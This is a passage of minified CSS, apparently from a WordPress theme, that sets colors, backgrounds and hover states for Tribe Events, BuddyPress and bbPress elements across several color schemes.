a,.scheme_dark .tribe-events-widget-link a,.scheme_dark .tribe-events-viewmore a{color:#b1b0af}.scheme_blue a.tribe-events-read-more,.scheme_blue .tribe-events-button,.scheme_blue .tribe-events-nav-previous a,.scheme_blue .tribe-events-nav-next a,.scheme_blue .tribe-events-widget-link a,.scheme_blue .tribe-events-viewmore a{color:#fff}.scheme_blue_dark a.tribe-events-read-more,.scheme_blue_dark .tribe-events-button,.scheme_blue_dark .tribe-events-nav-previous a,.scheme_blue_dark .tribe-events-nav-next a,.scheme_blue_dark .tribe-events-widget-link a,.scheme_blue_dark .tribe-events-viewmore a{color:#b1b0af}.scheme_original a.tribe-events-read-more:hover,.scheme_original .tribe-events-button:hover,.scheme_original .tribe-events-nav-previous a:hover,.scheme_original .tribe-events-nav-next a:hover,.scheme_original .tribe-events-widget-link a:hover,.scheme_original .tribe-events-viewmore a:hover{background-color:#72b5ca}.scheme_light a.tribe-events-read-more:hover,.scheme_light .tribe-events-button:hover,.scheme_light .tribe-events-nav-previous a:hover,.scheme_light .tribe-events-nav-next a:hover,.scheme_light .tribe-events-widget-link a:hover,.scheme_light .tribe-events-viewmore a:hover{background-color:#72b5ca}.scheme_dark a.tribe-events-read-more:hover,.scheme_dark .tribe-events-button:hover,.scheme_dark .tribe-events-nav-previous a:hover,.scheme_dark .tribe-events-nav-next a:hover,.scheme_dark .tribe-events-widget-link a:hover,.scheme_dark .tribe-events-viewmore a:hover{background-color:#ebc6b6}.scheme_blue a.tribe-events-read-more:hover,.scheme_blue .tribe-events-button:hover,.scheme_blue .tribe-events-nav-previous a:hover,.scheme_blue .tribe-events-nav-next a:hover,.scheme_blue .tribe-events-widget-link a:hover,.scheme_blue .tribe-events-viewmore a:hover{background-color:#503a85}.scheme_blue_dark a.tribe-events-read-more:hover,.scheme_blue_dark .tribe-events-button:hover,.scheme_blue_dark .tribe-events-nav-previous a:hover,.scheme_blue_dark .tribe-events-nav-next a:hover,.scheme_blue_dark .tribe-events-widget-link a:hover,.scheme_blue_dark .tribe-events-viewmore a:hover{background-color:#83b640}.scheme_original a.tribe-events-read-more:hover,.scheme_original .tribe-events-button:hover,.scheme_original .tribe-events-nav-previous a:hover,.scheme_original .tribe-events-nav-next a:hover,.scheme_original .tribe-events-widget-link a:hover,.scheme_original .tribe-events-viewmore a:hover{color:#fff}.scheme_light a.tribe-events-read-more:hover,.scheme_light .tribe-events-button:hover,.scheme_light .tribe-events-nav-previous a:hover,.scheme_light .tribe-events-nav-next a:hover,.scheme_light .tribe-events-widget-link a:hover,.scheme_light .tribe-events-viewmore a:hover{color:#fff}.scheme_dark a.tribe-events-read-more:hover,.scheme_dark .tribe-events-button:hover,.scheme_dark .tribe-events-nav-previous a:hover,.scheme_dark .tribe-events-nav-next a:hover,.scheme_dark .tribe-events-widget-link a:hover,.scheme_dark .tribe-events-viewmore a:hover{color:#b1b0af}.scheme_blue a.tribe-events-read-more:hover,.scheme_blue .tribe-events-button:hover,.scheme_blue .tribe-events-nav-previous a:hover,.scheme_blue .tribe-events-nav-next a:hover,.scheme_blue .tribe-events-widget-link a:hover,.scheme_blue .tribe-events-viewmore a:hover{color:#fff}.scheme_blue_dark a.tribe-events-read-more:hover,.scheme_blue_dark .tribe-events-button:hover,.scheme_blue_dark .tribe-events-nav-previous a:hover,.scheme_blue_dark .tribe-events-nav-next a:hover,.scheme_blue_dark .tribe-events-widget-link a:hover,.scheme_blue_dark .tribe-events-viewmore a:hover{color:#b1b0af}.scheme_original #bbpress-forums div.bbp-topic-content a,.scheme_original #buddypress button,.scheme_original #buddypress a.button,.scheme_original #buddypress input[type="submit"],.scheme_original #buddypress input[type="button"],.scheme_original #buddypress input[type="reset"],.scheme_original #buddypress ul.button-nav li a,.scheme_original #buddypress div.generic-button a,.scheme_original #buddypress .comment-reply-link,.scheme_original a.bp-title-button,.scheme_original #buddypress div.item-list-tabs ul li.selected a,.scheme_original #buddypress .acomment-options a{background:#edb39b}.scheme_light #bbpress-forums div.bbp-topic-content a,.scheme_light #buddypress button,.scheme_light #buddypress a.button,.scheme_light #buddypress input[type="submit"],.scheme_light #buddypress input[type="button"],.scheme_light #buddypress input[type="reset"],.scheme_light #buddypress ul.button-nav li a,.scheme_light #buddypress div.generic-button a,.scheme_light #buddypress .comment-reply-link,.scheme_light a.bp-title-button,.scheme_light #buddypress div.item-list-tabs ul li.selected a,.scheme_light #buddypress .acomment-options a{background:#edb39b}.scheme_dark #bbpress-forums div.bbp-topic-content a,.scheme_dark #buddypress button,.scheme_dark #buddypress a.button,.scheme_dark #buddypress input[type="submit"],.scheme_dark #buddypress input[type="button"],.scheme_dark #buddypress input[type="reset"],.scheme_dark #buddypress ul.button-nav li a,.scheme_dark #buddypress div.generic-button a,.scheme_dark #buddypress .comment-reply-link,.scheme_dark a.bp-title-button,.scheme_dark #buddypress div.item-list-tabs ul li.selected a,.scheme_dark #buddypress .acomment-options a{background:#fff}.scheme_blue #bbpress-forums div.bbp-topic-content a,.scheme_blue #buddypress button,.scheme_blue #buddypress a.button,.scheme_blue #buddypress input[type="submit"],.scheme_blue #buddypress input[type="button"],.scheme_blue #buddypress input[type="reset"],.scheme_blue #buddypress ul.button-nav li a,.scheme_blue #buddypress div.generic-button a,.scheme_blue #buddypress .comment-reply-link,.scheme_blue a.bp-title-button,.scheme_blue #buddypress div.item-list-tabs ul li.selected a,.scheme_blue #buddypress .acomment-options a{background:#83b640}.scheme_blue_dark #bbpress-forums div.bbp-topic-content a,.scheme_blue_dark #buddypress button,.scheme_blue_dark #buddypress a.button,.scheme_blue_dark #buddypress input[type="submit"],.scheme_blue_dark #buddypress input[type="button"],.scheme_blue_dark #buddypress input[type="reset"],.scheme_blue_dark #buddypress ul.button-nav li a,.scheme_blue_dark #buddypress div.generic-button a,.scheme_blue_dark #buddypress .comment-reply-link,.scheme_blue_dark a.bp-title-button,.scheme_blue_dark #buddypress div.item-list-tabs ul li.selected a,.scheme_blue_dark #buddypress .acomment-options a{background:#fff}.scheme_original #bbpress-forums div.bbp-topic-content a,.scheme_original #buddypress button,.scheme_original #buddypress a.button,.scheme_original #buddypress input[type="submit"],.scheme_original #buddypress input[type="button"],.scheme_original #buddypress input[type="reset"],.scheme_original #buddypress ul.button-nav li a,.scheme_original #buddypress div.generic-button a,.scheme_original #buddypress .comment-reply-link,.scheme_original a.bp-title-button,.scheme_original #buddypress div.item-list-tabs ul li.selected a,.scheme_original #buddypress .acomment-options a{color:#fff}.scheme_light #bbpress-forums div.bbp-topic-content a,.scheme_light #buddypress button,.scheme_light #buddypress a.button,.scheme_light #buddypress input[type="submit"],.scheme_light #buddypress input[type="button"],.scheme_light #buddypress input[type="reset"],.scheme_light #buddypress ul.button-nav li a,.scheme_light #buddypress div.generic-button a,.scheme_light #buddypress .comment-reply-link,.scheme_light a.bp-title-button,.scheme_light #buddypress div.item-list-tabs ul li.selected a,.scheme_light #buddypress .acomment-options a{color:#fff}.scheme_dark #bbpress-forums div.bbp-topic-content a,.scheme_dark #buddypress button,.scheme_dark #buddypress a.button,.scheme_dark #buddypress input[type="submit"],.scheme_dark #buddypress input[type="button"],.scheme_dark #buddypress input[type="reset"],.scheme_dark #buddypress ul.button-nav li a,.scheme_dark #buddypress div.generic-button a,.scheme_dark #buddypress .comment-reply-link,.scheme_dark a.bp-title-button,.scheme_dark #buddypress div.item-list-tabs ul li.selected a,.scheme_dark #buddypress .acomment-options a{color:#b1b0af}.scheme_blue #bbpress-forums div.bbp-topic-content a,.scheme_blue #buddypress button,.scheme_blue #buddypress a.button,.scheme_blue #buddypress input[type="submit"],.scheme_blue #buddypress input[type="button"],.scheme_blue #buddypress input[type="reset"],.scheme_blue #buddypress ul.button-nav li a,.scheme_blue #buddypress div.generic-button a,.scheme_blue #buddypress .comment-reply-link,.scheme_blue a.bp-title-button,.scheme_blue #buddypress div.item-list-tabs ul li.selected a,.scheme_blue #buddypress .acomment-options a{color:#fff}.scheme_blue_dark #bbpress-forums div.bbp-topic-content a,.scheme_blue_dark #buddypress button,.scheme_blue_dark #buddypress a.button,.scheme_blue_dark #buddypress input[type="submit"],.scheme_blue_dark #buddypress input[type="button"],.scheme_blue_dark #buddypress input[type="reset"],.scheme_blue_dark #buddypress ul.button-nav li a,.scheme_blue_dark #buddypress div.generic-button a,.scheme_blue_dark #buddypress .comment-reply-link,.scheme_blue_dark a.bp-title-button,.scheme_blue_dark #buddypress div.item-list-tabs ul li.selected a,.scheme_blue_dark #buddypress .acomment-options a{color:#b1b0af}.scheme_original #bbpress-forums div.bbp-topic-content a:hover,.scheme_original #buddypress button:hover,.scheme_original #buddypress a.button:hover,.scheme_original #buddypress input[type="submit"]:hover,.scheme_original #buddypress input[type="button"]:hover,.scheme_original #buddypress input[type="reset"]:hover,.scheme_original #buddypress ul.button-nav li a:hover,.scheme_original #buddypress div.generic-button a:hover,.scheme_original #buddypress .comment-reply-link:hover,.scheme_original a.bp-title-button:hover,.scheme_original #buddypress div.item-list-tabs ul li.selected a:hover,.scheme_original #buddypress .acomment-options a:hover{background:#72b5ca}.scheme_light #bbpress-forums div.bbp-topic-content a:hover,.scheme_light #buddypress button:hover,.scheme_light #buddypress a.button:hover,.scheme_light #buddypress input[type="submit"]:hover,.scheme_light #buddypress input[type="button"]:hover,.scheme_light #buddypress input[type="reset"]:hover,.scheme_light #buddypress ul.button-nav li a:hover,.scheme_light #buddypress div.generic-button a:hover,.scheme_light #buddypress .comment-reply-link:hover,.scheme_light a.bp-title-button:hover,.scheme_light #buddypress div.item-list-tabs ul li.selected a:hover,.scheme_light #buddypress .acomment-options a:hover{background:#72b5ca}.scheme_dark #bbpress-forums div.bbp-topic-content a:hover,.scheme_dark #buddypress button:hover,.scheme_dark #buddypress a.button:hover,.scheme_dark #buddypress input[type="submit"]:hover,.scheme_dark #buddypress input[type="button"]:hover,.scheme_dark #buddypress input[type="reset"]:hover,.scheme_dark #buddypress ul.button-nav li a:hover,.scheme_dark #buddypress div.generic-button a:hover,.scheme_dark #buddypress .comment-reply-link:hover,.scheme_dark a.bp-title-button:hover,.scheme_dark #buddypress div.item-list-tabs ul li.selected a:hover,.scheme_dark #buddypress .acomment-options a:hover{background:#ebc6b6}.scheme_blue #bbpress-forums div.bbp-topic-content a:hover,.scheme_blue #buddypress button:hover,.scheme_blue #buddypress a.button:hover,.scheme_blue #buddypress input[type="submit"]:hover,.scheme_blue #buddypress input[type="button"]:hover,.scheme_blue #buddypress input[type="reset"]:hover,.scheme_blue #buddypress ul.button-nav li a:hover,.scheme_blue #buddypress div.generic-button a:hover,.scheme_blue #buddypress .comment-reply-link:hover,.scheme_blue a.bp-title-button:hover,.scheme_blue #buddypress div.item-list-tabs ul li.selected a:hover,.scheme_blue #buddypress .acomment-options a:hover{background:#503a85}.scheme_blue_dark #bbpress-forums div.bbp-topic-content a:hover,.scheme_blue_dark #buddypress button:hover,.scheme_blue_dark #buddypress a.button:hover,.scheme_blue_dark #buddypress input[type="submit"]:hover,.scheme_blue_dark #buddypress input[type="button"]:hover,.scheme_blue_dark #buddypress input[type="reset"]:hover,.scheme_blue_dark #buddypress ul.button-nav li a:hover,.scheme_blue_dark #buddypress div.generic-button a:hover,.scheme_blue_dark #buddypress .comment-reply-link:hover,.scheme_blue_dark a.bp-title-button:hover,.scheme_blue_dark #buddypress div.item-list-tabs ul li.selected a:hover,.scheme_blue_dark #buddypress .acomment-options a:hover{background:#83b640}.scheme_original #bbpress-forums div.bbp-topic-content a:hover,.scheme_original #buddypress button:hover,.scheme_original #buddypress a.button:hover,.scheme_original #buddypress input[type="submit"]:hover,.scheme_original #buddypress input[type="button"]:hover,.scheme_original #buddypress input[type="reset"]:hover,.scheme_original #buddypress ul.button-nav li a:hover,.scheme_original #buddypress div.generic-button a:hover,.scheme_original #buddypress .comment-reply-link:hover,.scheme_original a.bp-title-button:hover,.scheme_original #buddypress div.item-list-tabs ul li.selected a:hover,.scheme_original #buddypress .acomment-options a:hover{color:#fff}.scheme_light #bbpress-forums div.bbp-topic-content a:hover,.scheme_light #buddypress button:hover,.scheme_light #buddypress a.button:hover,.scheme_light #buddypress input[type="submit"]:hover,.scheme_light #buddypress input[type="button"]:hover,.scheme_light #buddypress input[type="reset"]:hover,.scheme_light #buddypress ul.button-nav li a:hover,.scheme_light #buddypress div.generic-button a:hover,.scheme_light #buddypress .comment-reply-link:hover,.scheme_light a.bp-title-button:hover,.scheme_light #buddypress div.item-list-tabs ul li.selected a:hover,.scheme_light #buddypress .acomment-options a:hover{color:#fff}.scheme_dark #bbpress-forums div.bbp-topic-content a:hover,.scheme_dark #buddypress button:hover,.scheme_dark #buddypress a.button:hover,.scheme_dark #buddypress input[type="submit"]:hover,.scheme_dark #buddypress input[type="button"]:hover,.scheme_dark #buddypress input[type="reset"]:hover,.scheme_dark #buddypress ul.button-nav li a:hover,.scheme_dark #buddypress div.generic-button a:hover,.scheme_dark #buddypress .comment-reply-link:hover,.scheme_dark a.bp-title-button:hover,.scheme_dark #buddypress div.item-list-tabs ul li.selected a:hover,.scheme_dark #buddypress .acomment-options a:hover{color:#b1b0af}.scheme_blue #bbpress-forums div.bbp-topic-content a:hover,.scheme_blue #buddypress button:hover,.scheme_blue #buddypress a.button:hover,.scheme_blue #buddypress input[type="submit"]:hover,.scheme_blue #buddypress input[type="button"]:hover,.scheme_blue #buddypress input[type="reset"]:hover,.scheme_blue #buddypress ul.button-nav li a:hover,.scheme_blue #buddypress div.generic-button a:hover,.scheme_blue #buddypress .comment-reply-link:hover,.scheme_blue a.bp-title-button:hover,.scheme_blue #buddypress div.item-list-tabs ul li.selected a:hover,.scheme_blue #buddypress .acomment-options a:hover{color:#fff}.scheme_blue_dark #bbpress-forums div.bbp-topic-content a:hover,.scheme_blue_dark #buddypress button:hover,.scheme_blue_dark #buddypress a.button:hover,.scheme_blue_dark #buddypress input[type="submit"]:hover,.scheme_blue_dark #buddypress input[type="button"]:hover,.scheme_blue_dark #buddypress input[type="reset"]:hover,.scheme_blue_dark #buddypress ul.button-nav li a:hover,.scheme_blue_dark #buddypress div.generic-button a:hover,.scheme_blue_dark #buddypress .comment-reply-link:hover,.scheme_blue_dark a.bp-title-button:hover,.scheme_blue_dark #buddypress div.item-list-tabs ul li.selected a:hover,.scheme_blue_dark #buddypress .acomment-options a:hover{color:#b1b0af}.scheme_original #buddypress #item-nav,.scheme_original #buddypress div#subnav.item-list-tabs,.scheme_original #buddypress div.item-list-tabs{background-color:#fcf7f1}.scheme_light #buddypress #item-nav,.scheme_light #buddypress div#subnav.item-list-tabs,.scheme_light #buddypress div.item-list-tabs{background-color:#fcf7f1}.scheme_dark #buddypress #item-nav,.scheme_dark #buddypress div#subnav.item-list-tabs,.scheme_dark #buddypress div.item-list-tabs{background-color:#fff}.scheme_blue #buddypress #item-nav,.scheme_blue #buddypress div#subnav.item-list-tabs,.scheme_blue #buddypress div.item-list-tabs{background-color:#f1eee9}.scheme_blue_dark #buddypress #item-nav,.scheme_blue_dark #buddypress div#subnav.item-list-tabs,.scheme_blue_dark #buddypress div.item-list-tabs{background-color:#fff}.scheme_original #buddypress #item-nav li:not(.selected) a,.scheme_original #buddypress div#subnav.item-list-tabs li:not(.selected) a,.scheme_original #buddypress div.item-list-tabs li:not(.selected) a{color:#6f6f6f}.scheme_light #buddypress #item-nav li:not(.selected) a,.scheme_light #buddypress div#subnav.item-list-tabs li:not(.selected) a,.scheme_light #buddypress div.item-list-tabs li:not(.selected) a{color:#6f6f6f}.scheme_dark #buddypress #item-nav li:not(.selected) a,.scheme_dark #buddypress div#subnav.item-list-tabs li:not(.selected) a,.scheme_dark #buddypress div.item-list-tabs li:not(.selected) a{color:#b1b0af}.scheme_blue #buddypress #item-nav li:not(.selected) a,.scheme_blue #buddypress div#subnav.item-list-tabs li:not(.selected) a,.scheme_blue #buddypress div.item-list-tabs li:not(.selected) a{color:#6f6f6f}.scheme_blue_dark #buddypress #item-nav li:not(.selected) a,.scheme_blue_dark #buddypress div#subnav.item-list-tabs li:not(.selected) a,.scheme_blue_dark #buddypress div.item-list-tabs li:not(.selected) a{color:#b1b0af}.scheme_original #buddypress #item-nav li:not(.selected) a:hover,.scheme_original #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover,.scheme_original #buddypress div.item-list-tabs li:not(.selected) a:hover{color:#33302e}.scheme_light #buddypress #item-nav li:not(.selected) a:hover,.scheme_light #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover,.scheme_light #buddypress div.item-list-tabs li:not(.selected) a:hover{color:#33302e}.scheme_dark #buddypress #item-nav li:not(.selected) a:hover,.scheme_dark #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover,.scheme_dark #buddypress div.item-list-tabs li:not(.selected) a:hover{color:#6f6f6f}.scheme_blue #buddypress #item-nav li:not(.selected) a:hover,.scheme_blue #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover,.scheme_blue #buddypress div.item-list-tabs li:not(.selected) a:hover{color:#120d1f}.scheme_blue_dark #buddypress #item-nav li:not(.selected) a:hover,.scheme_blue_dark #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover,.scheme_blue_dark #buddypress div.item-list-tabs li:not(.selected) a:hover{color:#6f6f6f}.scheme_original #buddypress #item-nav li:not(.selected) a:hover,.scheme_original #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover,.scheme_original #buddypress div.item-list-tabs li:not(.selected) a:hover{background-color:#fcf7f1}.scheme_light #buddypress #item-nav li:not(.selected) a:hover,.scheme_light #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover,.scheme_light #buddypress div.item-list-tabs li:not(.selected) a:hover{background-color:#fff}.scheme_dark #buddypress #item-nav li:not(.selected) a:hover,.scheme_dark #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover,.scheme_dark #buddypress div.item-list-tabs li:not(.selected) a:hover{background-color:#fff}.scheme_blue #buddypress #item-nav li:not(.selected) a:hover,.scheme_blue #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover,.scheme_blue #buddypress div.item-list-tabs li:not(.selected) a:hover{background-color:#fff}.scheme_blue_dark #buddypress #item-nav li:not(.selected) a:hover,.scheme_blue_dark #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover,.scheme_blue_dark #buddypress div.item-list-tabs li:not(.selected) a:hover{background-color:#fff}.scheme_original #buddypress .dir-search input[type="search"],.scheme_original #buddypress .dir-search input[type="text"],.scheme_original #buddypress .groups-members-search input[type="search"],.scheme_original #buddypress .groups-members-search input[type="text"],.scheme_original #buddypress .standard-form input[type="color"],.scheme_original #buddypress .standard-form input[type="date"],.scheme_original #buddypress .standard-form input[type="datetime-local"],.scheme_original #buddypress .standard-form input[type="datetime"],.scheme_original #buddypress .standard-form input[type="email"],.scheme_original #buddypress .standard-form input[type="month"],.scheme_original #buddypress .standard-form input[type="number"],.scheme_original #buddypress .standard-form input[type="number"],.scheme_original #buddypress .standard-form input[type="password"],.scheme_original #buddypress .standard-form input[type="range"],.scheme_original #buddypress .standard-form input[type="search"],.scheme_original #buddypress .standard-form input[type="tel"],.scheme_original #buddypress .standard-form input[type="text"],.scheme_original #buddypress .standard-form input[type="time"],.scheme_original #buddypress .standard-form input[type="url"],.scheme_original #buddypress .standard-form input[type="week"],.scheme_original #buddypress .standard-form select,.scheme_original #buddypress .standard-form textarea,.scheme_original #buddypress form#whats-new-form textarea{color:#6f6f6f}.scheme_light #buddypress .dir-search input[type="search"],.scheme_light #buddypress .dir-search input[type="text"],.scheme_light #buddypress .groups-members-search input[type="search"],.scheme_light #buddypress .groups-members-search input[type="text"],.scheme_light #buddypress .standard-form input[type="color"],.scheme_light #buddypress .standard-form input[type="date"],.scheme_light #buddypress .standard-form input[type="datetime-local"],.scheme_light #buddypress .standard-form input[type="datetime"],.scheme_light #buddypress .standard-form input[type="email"],.scheme_light #buddypress .standard-form input[type="month"],.scheme_light #buddypress .standard-form input[type="number"],.scheme_light #buddypress .standard-form input[type="number"],.scheme_light #buddypress .standard-form input[type="password"],.scheme_light #buddypress .standard-form input[type="range"],.scheme_light #buddypress .standard-form input[type="search"],.scheme_light #buddypress .standard-form input[type="tel"],.scheme_light #buddypress .standard-form input[type="text"],.scheme_light #buddypress .standard-form input[type="time"],.scheme_light #buddypress .standard-form input[type="url"],.scheme_light #buddypress .standard-form input[type="week"],.scheme_light #buddypress .standard-form select,.scheme_light #buddypress .standard-form textarea,.scheme_light #buddypress form#whats-new-form textarea{color:#6f6f6f}.scheme_dark #buddypress .dir-search input[type="search"],.scheme_dark #buddypress .dir-search input[type="text"],.scheme_dark #buddypress .groups-members-search input[type="search"],.scheme_dark #buddypress .groups-members-search input[type="text"],.scheme_dark #buddypress .standard-form input[type="color"],.scheme_dark #buddypress .standard-form input[type="date"],.scheme_dark #buddypress .standard-form input[type="datetime-local"],.scheme_dark #buddypress .standard-form input[type="datetime"],.scheme_dark #buddypress .standard-form input[type="email"],.scheme_dark #buddypress .standard-form input[type="month"],.scheme_dark #buddypress .standard-form input[type="number"],.scheme_dark #buddypress .standard-form input[type="number"],.scheme_dark #buddypress .standard-form input[type="password"],.scheme_dark #buddypress .standard-form input[type="range"],.scheme_dark #buddypress .standard-form input[type="search"],.scheme_dark #buddypress .standard-form input[type="tel"],.scheme_dark #buddypress .standard-form input[type="text"],.scheme_dark #buddypress .standard-form input[type="time"],.scheme_dark #buddypress .standard-form input[type="url"],.scheme_dark #buddypress .standard-form input[type="week"],.scheme_dark #buddypress .standard-form select,.scheme_dark #buddypress .standard-form textarea,.scheme_dark #buddypress form#whats-new-form textarea{color:#b1b0af}.scheme_blue #buddypress .dir-search input[type="search"],.scheme_blue #buddypress .dir-search input[type="text"],.scheme_blue #buddypress .groups-members-search input[type="search"],.scheme_blue #buddypress .groups-members-search input[type="text"],.scheme_blue #buddypress .standard-form input[type="color"],.scheme_blue #buddypress .standard-form input[type="date"],.scheme_blue #buddypress .standard-form input[type="datetime-local"],.scheme_blue #buddypress .standard-form input[type="datetime"],.scheme_blue #buddypress .standard-form input[type="email"],.scheme_blue #buddypress .standard-form input[type="month"],.scheme_blue #buddypress .standard-form input[type="number"],.scheme_blue #buddypress .standard-form input[type="number"],.scheme_blue #buddypress .standard-form input[type="password"],.scheme_blue #buddypress .standard-form input[type="range"],.scheme_blue #buddypress .standard-form input[type="search"],.scheme_blue #buddypress .standard-form input[type="tel"],.scheme_blue #buddypress .standard-form input[type="text"],.scheme_blue #buddypress .standard-form input[type="time"],.scheme_blue #buddypress .standard-form input[type="url"],.scheme_blue #buddypress .standard-form input[type="week"],.scheme_blue #buddypress .standard-form select,.scheme_blue #buddypress .standard-form textarea,.scheme_blue #buddypress form#whats-new-form textarea{color:#6f6f6f}.scheme_blue_dark #buddypress .dir-search input[type="search"],.scheme_blue_dark #buddypress .dir-search input[type="text"],.scheme_blue_dark #buddypress .groups-members-search input[type="search"],.scheme_blue_dark #buddypress .groups-members-search input[type="text"],.scheme_blue_dark #buddypress .standard-form input[type="color"],.scheme_blue_dark #buddypress .standard-form input[type="date"],.scheme_blue_dark #buddypress .standard-form input[type="datetime-local"],.scheme_blue_dark #buddypress .standard-form input[type="datetime"],.scheme_blue_dark #buddypress .standard-form input[type="email"],.scheme_blue_dark #buddypress .standard-form input[type="month"],.scheme_blue_dark #buddypress .standard-form input[type="number"],.scheme_blue_dark #buddypress .standard-form input[type="number"],.scheme_blue_dark #buddypress .standard-form input[type="password"],.scheme_blue_dark #buddypress .standard-form input[type="range"],.scheme_blue_dark #buddypress .standard-form input[type="search"],.scheme_blue_dark #buddypress .standard-form input[type="tel"],.scheme_blue_dark #buddypress .standard-form input[type="text"],.scheme_blue_dark #buddypress .standard-form input[type="time"],.scheme_blue_dark #buddypress .standard-form input[type="url"],.scheme_blue_dark #buddypress .standard-form input[type="week"],.scheme_blue_dark #buddypress .standard-form select,.scheme_blue_dark #buddypress .standard-form textarea,.scheme_blue_dark #buddypress form#whats-new-form textarea{color:#b1b0af}.scheme_original #buddypress .dir-search input[type="search"],.scheme_original #buddypress .dir-search input[type="text"],.scheme_original #buddypress .groups-members-search input[type="search"],.scheme_original #buddypress .groups-members-search input[type="text"],.scheme_original #buddypress .standard-form input[type="color"],.scheme_original #buddypress .standard-form input[type="date"],.scheme_original #buddypress .standard-form input[type="datetime-local"],.scheme_original #buddypress .standard-form input[type="datetime"],.scheme_original #buddypress .standard-form input[type="email"],.scheme_original #buddypress .standard-form input[type="month"],.scheme_original #buddypress .standard-form input[type="number"],.scheme_original #buddypress .standard-form input[type="number"],.scheme_original #buddypress .standard-form input[type="password"],.scheme_original #buddypress .standard-form input[type="range"],.scheme_original #buddypress .standard-form input[type="search"],.scheme_original #buddypress .standard-form input[type="tel"],.scheme_original #buddypress .standard-form input[type="text"],.scheme_original #buddypress .standard-form input[type="time"],.scheme_original #buddypress .standard-form input[type="url"],.scheme_original #buddypress .standard-form input[type="week"],.scheme_original #buddypress .standard-form select,.scheme_original #buddypress .standard-form textarea,.scheme_original #buddypress form#whats-new-form textarea{background-color:#fcf7f1}.scheme_light #buddypress .dir-search input[type="search"],.scheme_light #buddypress .dir-search input[type="text"],.scheme_light #buddypress .groups-members-search input[type="search"],.scheme_light #buddypress .groups-members-search input[type="text"],.scheme_light #buddypress .standard-form input[type="color"],.scheme_light #buddypress .standard-form input[type="date"],.scheme_light #buddypress .standard-form input[type="datetime-local"],.scheme_light #buddypress .standard-form input[type="datetime"],.scheme_light #buddypress .standard-form input[type="email"],.scheme_light #buddypress .standard-form input[type="month"],.scheme_light #buddypress .standard-form input[type="number"],.scheme_light #buddypress .standard-form input[type="number"],.scheme_light #buddypress .standard-form input[type="password"],.scheme_light #buddypress .standard-form input[type="range"],.scheme_light #buddypress .standard-form input[type="search"],.scheme_light #buddypress .standard-form input[type="tel"],.scheme_light #buddypress .standard-form input[type="text"],.scheme_light #buddypress .standard-form input[type="time"],.scheme_light #buddypress .standard-form input[type="url"],.scheme_light #buddypress .standard-form input[type="week"],.scheme_light #buddypress .standard-form select,.scheme_light #buddypress .standard-form textarea,.scheme_light #buddypress form#whats-new-form textarea{background-color:#fcf7f1}.scheme_dark #buddypress .dir-search input[type="search"],.scheme_dark #buddypress .dir-search input[type="text"],.scheme_dark #buddypress .groups-members-search input[type="search"],.scheme_dark #buddypress .groups-members-search input[type="text"],.scheme_dark #buddypress .standard-form input[type="color"],.scheme_dark #buddypress .standard-form input[type="date"],.scheme_dark #buddypress .standard-form input[type="datetime-local"],.scheme_dark #buddypress .standard-form input[type="datetime"],.scheme_dark #buddypress .standard-form input[type="email"],.scheme_dark #buddypress .standard-form input[type="month"],.scheme_dark #buddypress .standard-form input[type="number"],.scheme_dark #buddypress .standard-form input[type="number"],.scheme_dark #buddypress .standard-form input[type="password"],.scheme_dark #buddypress .standard-form input[type="range"],.scheme_dark #buddypress .standard-form input[type="search"],.scheme_dark #buddypress .standard-form input[type="tel"],.scheme_dark #buddypress .standard-form input[type="text"],.scheme_dark #buddypress .standard-form input[type="time"],.scheme_dark #buddypress .standard-form input[type="url"],.scheme_dark #buddypress .standard-form input[type="week"],.scheme_dark #buddypress .standard-form select,.scheme_dark #buddypress .standard-form textarea,.scheme_dark #buddypress form#whats-new-form textarea{background-color:#fff}.scheme_blue #buddypress .dir-search input[type="search"],.scheme_blue #buddypress .dir-search input[type="text"],.scheme_blue #buddypress .groups-members-search input[type="search"],.scheme_blue #buddypress .groups-members-search input[type="text"],.scheme_blue #buddypress .standard-form input[type="color"],.scheme_blue #buddypress .standard-form input[type="date"],.scheme_blue #buddypress .standard-form input[type="datetime-local"],.scheme_blue #buddypress .standard-form input[type="datetime"],.scheme_blue #buddypress .standard-form input[type="email"],.scheme_blue #buddypress .standard-form input[type="month"],.scheme_blue #buddypress .standard-form input[type="number"],.scheme_blue #buddypress .standard-form input[type="number"],.scheme_blue #buddypress .standard-form input[type="password"],.scheme_blue #buddypress .standard-form input[type="range"],.scheme_blue #buddypress .standard-form input[type="search"],.scheme_blue #buddypress .standard-form input[type="tel"],.scheme_blue #buddypress .standard-form input[type="text"],.scheme_blue #buddypress .standard-form input[type="time"],.scheme_blue #buddypress .standard-form input[type="url"],.scheme_blue #buddypress .standard-form input[type="week"],.scheme_blue #buddypress .standard-form select,.scheme_blue #buddypress .standard-form textarea,.scheme_blue #buddypress form#whats-new-form textarea{background-color:#f1eee9}.scheme_blue_dark #buddypress .dir-search input[type="search"],.scheme_blue_dark #buddypress .dir-search input[type="text"],.scheme_blue_dark #buddypress .groups-members-search input[type="search"],.scheme_blue_dark #buddypress .groups-members-search input[type="text"],.scheme_blue_dark #buddypress .standard-form input[type="color"],.scheme_blue_dark #buddypress .standard-form input[type="date"],.scheme_blue_dark #buddypress .standard-form input[type="datetime-local"],.scheme_blue_dark #buddypress .standard-form input[type="datetime"],.scheme_blue_dark #buddypress .standard-form input[type="email"],.scheme_blue_dark #buddypress .standard-form input[type="month"],.scheme_blue_dark #buddypress .standard-form input[type="number"],.scheme_blue_dark #buddypress .standard-form input[type="number"],.scheme_blue_dark #buddypress .standard-form input[type="password"],.scheme_blue_dark #buddypress .standard-form input[type="range"],.scheme_blue_dark #buddypress .standard-form input[type="search"],.scheme_blue_dark #buddypress .standard-form input[type="tel"],.scheme_blue_dark #buddypress .standard-form input[type="text"],.scheme_blue_dark #buddypress .standard-form input[type="time"],.scheme_blue_dark #buddypress .standard-form input[type="url"],.scheme_blue_dark #buddypress .standard-form input[type="week"],.scheme_blue_dark #buddypress .standard-form select,.scheme_blue_dark #buddypress .standard-form textarea,.scheme_blue_dark #buddypress form#whats-new-form textarea{background-color:#fff}.scheme_original #buddypress .dir-search input[type="search"],.scheme_original #buddypress .dir-search input[type="text"],.scheme_original #buddypress .groups-members-search 